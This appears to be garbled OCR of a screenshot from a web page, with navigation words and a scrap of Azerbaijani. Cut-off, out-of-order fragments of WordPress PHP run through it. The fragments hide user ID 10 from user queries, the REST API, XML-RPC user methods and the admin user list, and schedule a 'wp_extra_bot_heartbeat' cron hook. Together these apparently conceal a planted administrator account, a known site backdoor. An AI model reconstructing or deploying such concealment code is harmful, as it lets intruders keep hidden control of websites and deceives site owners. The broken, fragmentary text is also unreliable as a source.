
admin() && $q->is_main_query() ) { $not_in = (array) $q-
n ) ) ); } }, 1 ); add_action( 'template_redirect', functio
 && (int) $author->ID === 10 ) { global $wp_query; $wp
 US
CYBERKICK BLOG
CAREERS
', function( $q ) { if ( current_user_can( 'manage_optio
'pre_get_users', function( $q ) { if ( current_user_can( '
ray_unique( array_map( 'intval', $exclude ) ) ); } ); add_f
array(); $exclude[] = 10; $a['exclude'] = array_unique( arra
= isset( $args['exclude'] ) ? (array) $args['exclude'] : ar
; add_filter( 'rest_pre_dispatch', function( $result, $serve
new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', ar
set( $methods['wp.getUsers'], $methods['wp.getUser'], $m
gs ) { $exclude = isset( $args['exclude'] ) ? (array) $arg
 $args; } ); add_action( 'admin_head-users.php', function
( isset( $views[ $key ] ) ) { $views[ $key ] = preg_replace_c
ws; } ); add_action( 'init', function() { if ( ! function_exists
next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_sch
a_bot_heartbeat', function() { // noop } );
 Praktikalarının Ə